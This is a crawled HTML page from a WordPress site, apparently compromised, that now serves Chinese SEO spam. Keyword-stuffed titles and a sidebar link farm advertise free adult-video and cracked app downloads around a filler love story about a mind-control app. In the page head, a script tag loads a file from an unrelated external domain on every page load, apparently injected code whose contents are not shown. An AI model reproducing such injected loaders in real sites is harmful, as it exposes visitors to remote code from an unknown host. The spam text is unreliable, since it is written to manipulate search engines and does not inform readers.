

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.winbankimmigration.com/234.html
body_size: 7302
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;</title>
<meta name="viewport" content="width=device-width" />
<meta name="generator" content="WordPress 5.4.18" />

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.winbankimmigration.com/234.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.winbankimmigration.com/234.html" />
<meta property="og:site_name" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:section" content="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" />
<meta property="article:published_time" content="2024-03-23T07:24:26+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.winbankimmigration.com\/","name":"&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.winbankimmigration.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.winbankimmigration.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475; &raquo; Feed" href="http://www.winbankimmigration.com/feed" />
<link rel="pingback" href="http://www.winbankimmigration.com/xmlrpc.php" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.winbankimmigration.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.winbankimmigration.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='omega-style-css'  href='http://www.winbankimmigration.com/wp-content/themes/alpha/style.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.winbankimmigration.com/wp-content/themes/alpha/js/init.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.winbankimmigration.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.winbankimmigration.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.winbankimmigration.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='http://www.winbankimmigration.com/?p=234' />
<link rel="alternate" type="application/json+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F234.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.winbankimmigration.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.winbankimmigration.com%2F234.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_127.js"></script>
	<!--[if lt IE 9]>
	<script src="http://www.winbankimmigration.com/wp-content/themes/omega/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<style type="text/css" id="custom-css"></style>
</head>
<body class="wordpress ltr child-theme y2026 m01 d01 h14 thursday logged-out custom-background singular singular-post singular-post-234" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="site-container">
	<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="wrap"><div class="title-area"><h2 class="site-title" itemprop="headline"><a href="http://www.winbankimmigration.com" title="&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;" rel="home">&#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></h2></div></div></header><!-- .site-header --><nav id="navigation" class="nav-primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">	
	<div class="wrap"><a href="#" id="menu-icon" class="menu-icon"><span></span></a><ul id="menu-a" class="menu omega-nav-menu menu-primary"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom first last menu-item-6"><a href="/">主页</a></li>
</ul></div></nav><!-- .nav-primary -->	<div class="site-inner">
		<div class="wrap"><main class="content" id="content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
			<article id="post-234" class="entry post publish author-fhaini1943 post-234 format-standard category-3" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><div class="entry-wrap">
			<header class="entry-header">	<h1 class="entry-title" itemprop="headline">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#34987;&#30007;&#29983;&#25554;&#36719;&#20214;&#65288;&#24050;&#26356;&#26032;&#41;</h1>
<div class="entry-meta">
	<time class="entry-time" datetime="2024-03-23T07:24:26+08:00" itemprop="datePublished" title="星期六, 3月 23, 2024, 7:24 上午">2024年3月23日</time>
	<span class="entry-author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">by <a href="http://www.winbankimmigration.com/author/fhaini1943" title="由admin发布" rel="author" class="url fn n" itemprop="url"><span itemprop="name">admin</span></a></span>	
		</div><!-- .entry-meta --></header><!-- .entry-header -->		
	<div class="entry-content" itemprop="articleBody">
<p>　　在当今数字时代，科技的发展日新月异，各种智能设备、软件层出不穷。说到软件，大家最常用的当属手机上的各种应用程序了。然而，今天要讲述的故事却超乎寻常——美女被男生插软件。</p>
<p>　　这个故事发生在一个普通的大学校园里。主人公小玲是学校的一名美女，她有着动人的外貌和出众的才华，因此在校内颇受欢迎。与她相识已久的男生小明，一直暗暗倾慕着她。然而，由于天资平庸，他一直不敢表白自己的感情。</p>
<p>　　某天，小明得知了一个神秘的传闻。传闻中有一款名为“插软件”的应用程序可以让用户操作对方的一切，包括思维和行为。听闻此消息，小明内心燃起了一丝希望，他决定试试看是否可以利用这款软件与小玲沟通。</p>
<p>　　于是，小明开始了对这个软件的寻找。经过了一番努力，他终于在深夜时分找到了这个神秘软件。一股胆怯与激动交织在一起，小明打开了软件，并在其中输入了小玲的名字。</p>
<p>　　随着软件的运行，小明仿佛穿越到了一个虚拟的世界中。他看到了一个与小玲一模一样的身影出现在他面前。小明恐惧地回避着这个身影，生怕被发现他操控的存在。</p>
<p>　　然而，很快小明意识到这个虚拟的小玲并不具备感知自己与其它人的能力。他尝试着向这个虚拟的小玲表达自己的感情，用诚挚的话语与她倾诉。</p>
<p>　　通过这个软件，小明开始与小玲的虚拟形象进行了长时间的交流。他的话语让小玲产生了共鸣，她觉得这个虚拟世界内的人非常温暖、善良，深深地被这份情感所打动。</p>
<p>　　随着时间的推移，小明决定告诉小玲关于这个软件的真相。他解释了这个虚拟世界的存在，并承认自己利用这个软件与她交流。小明害怕自己的真实目的会伤害到小玲，但他并没有得到小玲的责备。</p>
<p>　　相反，小玲看着小明，微笑着说：“其实我也早就感觉到了，你并没有恶意。感谢你通过这个软件的方式展示了你内心真实的情感，我之所以接受这一切，是因为我也喜欢你。”</p>
<p>　　小明难以置信地看着小玲，心中涌起了激动的情感。他意识到自己不再需要这个软件，因为他知道，真正的爱情从来不需要任何虚拟的存在。</p>
<p>　　他们决定一同步入现实世界，放下虚拟的束缚，用真实的感情诠释他们之间的爱。这个软件从此被他们抛之脑后，两人走进了彼此的生活。</p>
<p>　　这个故事虽然带有一些科幻色彩，但却反映了这个时代人们的心理现状。当科技让人们的生活越来越便利时，我们也应该警惕科技背后的潜在问题。</p>
<p>　　虚拟世界带来了一定的乐趣，但真正的情感和人际关系是建立在真实交流和面对面沟通的基础之上的。只有在现实世界中，我们才能真正感受到彼此的温暖和真实的情感。</p>
<p>　　所以，不管在科技的发展中我们遇到怎样的改变，都不要忘记关注真实的世界、真实的人际关系。在现实中找到真爱，用真心去对待每一个人，才能拥有真正幸福的生活。</p>
	
	</div>
<footer class="entry-footer"><div class="entry-meta">
	<span class="entry-terms category" itemprop="articleSection">Posted in: <a href="http://www.winbankimmigration.com/category/3" rel="tag">&#25104;&#29256;&#20154;&#25238;&#38899;&#097;&#112;&#112;&#26080;&#38480;&#35266;&#30475;</a></span>			
</div></footer>		</div></article>				
	</main><!-- .content -->
			
	<aside id="sidebar" class="sidebar sidebar-primary widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">	
						<section id="recent-posts-2" class="widget widget-1 even widget-first widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title">近期发布</h4>		<ul>
											<li>
					<a href="http://www.winbankimmigration.com/625.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#19981;&#33021;&#29992;&#20102;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/623.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#23448;&#26041;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/620.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#26080;&#32764;&#20044;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/618.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#19979;&#36733;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/616.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#26085;&#26412;&#30340;&#19997;&#29916;&#35270;&#39057;&#32;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/614.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#22823;&#39321;&#34121;&#20234;&#20154;&#36229;&#30896;&#57;&#49;&#22312;&#32447;&#35270;&#39057;&#33258;&#25293;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/612.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#23458;&#25143;&#31471;&#25163;&#26426;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/610.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#22914;&#20309;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/608.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#27745;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#30772;&#35299;&#29256;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/606.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#65279;&#19997;&#29916;&#35270;&#39057;&#20026;&#29233;&#32780;&#29983;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/603.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#121;&#122;&#19997;&#29916;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/601.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33453;&#20048;&#33609;&#33683;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/599.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#30701;&#35270;&#39057;&#30452;&#25509;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/597.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#19979;&#36733;&#35270;&#39057;&#22823;&#20840;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/595.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#23567;&#33609;&#97;&#112;&#112;&#26080;&#32447;&#32593;&#26080;&#27861;&#35775;&#38382;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/593.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#33394;&#29256;&#25104;&#20154;&#19979;&#36733;&#30452;&#25773;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/591.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#22823;&#22823;&#39321;&#34121;&#57;&#49;&#35266;&#30475;&#39640;&#28165;&#39057;&#36947;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/589.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#33620;&#26525;&#35270;&#39057;&#40644;&#29916;&#19997;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/587.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#97;&#112;&#112;&#115;&#120;&#121;&#122;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/585.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#23383;&#24149;&#32593;&#20813;&#36153;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/582.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#27714;&#19997;&#29916;&#97;&#112;&#112;&#19979;&#36733;&#32593;&#22336;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/580.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#36229;&#27745;&#35910;&#22902;&#25238;&#38899;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/578.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#23448;&#26041;&#29256;&#26368;&#26032;&#29256;&#33529;&#26524;&#105;&#111;&#115;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/576.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#25104;&#20154;&#97;&#112;&#112;&#23448;&#32593;&#25163;&#26426;&#29256;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.winbankimmigration.com/574.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#53;&#49;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
					</ul>
		</div></section>		  	</aside><!-- .sidebar -->
</div>	</div><!-- .site-inner -->
	<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="wrap"><div class="footer-content footer-insert"><p class="copyright">Copyright &#169; 2026 &#25104;&#29256;&#20154;&#25238;&#38899;&#97;&#112;&#112;&#26080;&#38480;&#35266;&#30475;.</p>

<p class="credit"><a class="child-link" href="http://themehall.com/alpha-first-omega-child-theme" title="Alpha WordPress Theme">Alpha</a> WordPress Theme by themehall.com</p></div></div></footer><!-- .site-footer --></div><!-- .site-container -->
<script>(function(){
    var bp = document.createElement(\\\'script\\\');
    var curProtocol = window.location.protocol.split(\\\':\\\')[0];
    if (curProtocol === \\\'https\\\'){
   bp.src = \\\'https://zz.bdstatic.com/linksubmit/push.js\\\';
  }
  else{
  bp.src = \\\'http://push.zhanzhang.baidu.com/push.js\\\';
  }
    var s = document.getElementsByTagName(\\\"script\\\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.winbankimmigration.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>